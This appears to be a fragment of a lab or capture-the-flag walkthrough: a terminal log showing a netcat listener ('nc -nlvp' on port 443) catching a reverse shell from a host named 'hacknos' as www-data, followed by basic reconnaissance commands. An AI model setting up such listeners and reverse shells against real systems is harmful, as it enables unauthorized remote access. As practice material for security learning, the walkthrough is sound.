 sudo nc -nlvp $LPORT -s $LHOST
[sudo] password for f0c1s:
Listening on 192.168.56.70 443
Connection received on 192.168.56.58 48206
Linux hacknos 5.3.0-24-generic #26-Ubuntu SMP Thu Nov 14 01:33:18 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 07:35:20 up 25 min,  0 users,  load average: 0.00, 0.12, 0.33
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ hostname
hacknos
$ date
Mon Jan  3 07:35:28 UTC 2022
$